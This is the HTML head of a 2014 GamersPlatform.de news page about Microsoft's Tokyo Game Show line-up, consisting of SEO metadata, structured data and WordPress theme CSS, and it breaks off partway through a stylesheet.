

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamersplatform.de/2014/09/09/microsoft-gibt-line-up-fuer-die-tokyo-game-show-bekannt/
body_size: 19780
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Microsoft gibt Line&#x2d;up für die Tokyo Game Show bekannt &#x2d; GamersPlatform.de</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework von Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://gamersplatform.de/2014/09/09/microsoft-gibt-line-up-fuer-die-tokyo-game-show-bekannt/" />
<meta name="description" content="Nach Sony und Square Enix hat nun auch Microsoft sein Line&#x2d;up f&uuml;r die diesj&auml;hrige Tokyo Game Show bekannt gegeben. Folgende Spiele wird der Redmonder&#x2d;Konzern&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="GamersPlatform.de" />
<meta property="og:title" content="Microsoft gibt Line&#x2d;up für die Tokyo Game Show bekannt" />
<meta property="og:description" content="Nach Sony und Square Enix hat nun auch Microsoft sein Line&#x2d;up f&uuml;r die diesj&auml;hrige Tokyo Game Show bekannt gegeben. Folgende Spiele wird der Redmonder&#x2d;Konzern auf der Spielemesse zeigen: Xbox One: Xbox&#8230;" />
<meta property="og:url" content="https://gamersplatform.de/2014/09/09/microsoft-gibt-line-up-fuer-die-tokyo-game-show-bekannt/" />
<meta property="og:image" content="https://gamersplatform.de/wp-content/uploads/2013/07/Microsoft-Xbox-One.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Microsoft - Xbox One" />
<meta property="article:published_time" content="2014-09-09T08:38:12+00:00" />
<meta property="article:modified_time" content="2022-04-27T18:21:51+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Microsoft gibt Line&#x2d;up für die Tokyo Game Show bekannt" />
<meta name="twitter:description" content="Nach Sony und Square Enix hat nun auch Microsoft sein Line&#x2d;up f&uuml;r die diesj&auml;hrige Tokyo Game Show bekannt gegeben. Folgende Spiele wird der Redmonder&#x2d;Konzern auf der Spielemesse zeigen: Xbox One: Xbox&#8230;" />
<meta name="twitter:image" content="https://gamersplatform.de/wp-content/uploads/2013/07/Microsoft-Xbox-One.jpg" />
<meta name="twitter:image:alt" content="Microsoft - Xbox One" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gamersplatform.de/#/schema/WebSite","url":"https://gamersplatform.de/","name":"GamersPlatform.de","description":"News zu Games Kino und Hardware","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gamersplatform.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://gamersplatform.de/#/schema/Organization","name":"GamersPlatform.de","url":"https://gamersplatform.de/"}},{"@type":"WebPage","@id":"https://gamersplatform.de/2014/09/09/microsoft-gibt-line-up-fuer-die-tokyo-game-show-bekannt/","url":"https://gamersplatform.de/2014/09/09/microsoft-gibt-line-up-fuer-die-tokyo-game-show-bekannt/","name":"Microsoft gibt Line&#x2d;up für die Tokyo Game Show bekannt &#x2d; GamersPlatform.de","description":"Nach Sony und Square Enix hat nun auch Microsoft sein Line&#x2d;up f&uuml;r die diesj&auml;hrige Tokyo Game Show bekannt gegeben. Folgende Spiele wird der Redmonder&#x2d;Konzern&#8230;","inLanguage":"de","isPartOf":{"@id":"https://gamersplatform.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://gamersplatform.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://gamersplatform.de/","name":"GamersPlatform.de"},{"@type":"ListItem","position":2,"item":"https://gamersplatform.de/category/allgemein/","name":"Kategorie: Allgemein"},{"@type":"ListItem","position":3,"name":"Microsoft gibt Line&#x2d;up für die Tokyo Game Show bekannt"}]},"potentialAction":{"@type":"ReadAction","target":"https://gamersplatform.de/2014/09/09/microsoft-gibt-line-up-fuer-die-tokyo-game-show-bekannt/"},"datePublished":"2014-09-09T08:38:12+00:00","dateModified":"2022-04-27T18:21:51+00:00","author":{"@type":"Person","@id":"https://gamersplatform.de/#/schema/Person/1b882fb4e2c4855777a1d4252662ff46","name":"Viribus"}}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 19.80ms meta | 7.97ms boot -->

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gamersplatform.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gamersplatform.de/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://gamersplatform.de/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gp-parent-style-css' href='https://gamersplatform.de/wp-content/themes/gauge/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/framework/redux/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-style-css' href='https://gamersplatform.de/wp-content/themes/gauge-child/style.css' type='text/css' media='all' />
<style id='ghostpool-style-inline-css' type='text/css'>

		#gp-main-header{height: 125px;}
		#gp-fixed-header-padding{padding-top: 125px;}
		#gp-logo img{width: 490px; height: 68px;}
		.gp-page-header .gp-container{padding-top: 155px;padding-bottom: 50px;}
		.gp-active{color: #e55b00;}
		.gp-score-spinner{
		background: #FF6600;
		background: -moz-linear-gradient(#FF6600 0%,#E6730070%);
		background: -webkit-gradient(color-stop(0%,#FF6600 ), color-stop(70%,#E67300 ));
		background: -webkit-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -o-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -ms-linear-gradient(#FF6600  0%,#E67300 70%);
		background: linear-gradient(#FF6600  0%,#E67300 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#E67300", endColorstr="#FF6600",GradientType=1 );
		}
		.gp-no-score-clip-1 .gp-score-spinner{
		background: #FF6600;
		}
		.gp-no-score-clip-2 .gp-score-filler{
		background: #FF6600;
		background: -moz-linear-gradient(#E67300 0%,#FF660070%);
		background: -webkit-gradient(color-stop(0%,#E67300 ), color-stop(70%,#FF6600 ));
		background: -webkit-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -o-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -ms-linear-gradient(#E67300  0%,#FF6600 70%);
		background: linear-gradient(#E67300  0%,#FF6600 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#FF6600", endColorstr="#E67300",GradientType=1 );
		}
		select{background-color: #fff;}
		.gp-responsive #gp-sidebar{border-color: #ddd;}
		.gp-slider .gp-slide-image {
		height: 450px;
		}.gp-theme #buddypress .activity-list .activity-content blockquote a{color: #ff6600}.gp-theme #buddypress .activity-list .activity-content blockquote a:hover{color: #e55b00}.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -163.33333333333px;}.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -128.94736842105px;}@media only screen and (max-width: 1023px) {
			.gp-responsive #gp-main-header {height: 33px!important;}
			.gp-responsive #gp-fixed-header-padding {padding-top: 33px!important;}
			.gp-responsive #gp-logo {margin: 0px 16px 0px 13px; width: 129px; height: 18px;}
			.gp-responsive #gp-logo img {width: 129px; height: 17.894736842105px;}
			.gp-responsive .gp-page-header .gp-container {
			padding-top: 41px;
			padding-bottom: 13px;
			}
		}
		@media only screen and (max-width: 767px) {
			.gp-responsive .gp-slider .gp-slide-image {
			height: 200px !important;
			}	
		}	
		@media only screen and (max-width: 320px) {
			.gp-responsive.gp-theme .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme .woocommerce #gp-content div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page #gp-content div.product .woocommerce-tabs ul.tabs li.active a {border-color: #ddd;}}
			hr,.gp-theme .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.gp-theme.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {background: #ddd;
		}@media only screen and (min-width: 1201px) {.gp-container,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1170px;}
					.gp-slide-caption{margin-left: -585px;}#gp-content,.gp-top-sidebar #gp-review-content{width: 810px;}#gp-sidebar{width: 330px;}}@media only screen and (max-width: 1200px) and (min-width: 1083px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1040px;}
					.gp-responsive .gp-slide-caption{margin-left: -520px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 680px;}.gp-responsive #gp-sidebar,.gp-responsive.gp-no-sidebar #gp-user-rating-wrapper,.gp-responsive.gp-fullwidth #gp-user-rating-wrapper{width: 330px;}}@media only screen and (max-width: 1082px) and (min-width: 1024px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 980px;}
					.gp-responsive .gp-slide-caption{margin-left: -490px;}
					.gp-responsive .hub-header-info{width:490px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 630px;}.gp-responsive #gp-sidebar {width: 330px;}}#gp-logo {
    height: 100% !important;
    width: 325px !important;
}

.view { 
    margin-bottom: 10px !important;
    font-size: 11px !important;
    color: #B3B3B1 !important;
}

.page-id-18235 .gp-author-info {
    display: none !important;
}

.page-id-16 .gp-author-info {
    display: none !important;
}

.page-id-249 .gp-author-info {
    display: none !important;
}

.page-id-59007 .gp-author-info {
    display: none !important;
}

.page-id-16372 .gp-author-info {
    display: none !important;
}

.page-id-120544 .gp-author-info {
    display: none !important;
}

.gp-nav .menu {
    margin: 70px;
}

#gp-logo img {
    margin: 0 15px;
}

.gp-blog-small-size .gp-loop-title {
    font-family: 'Roboto' !important;
}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-animations-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal 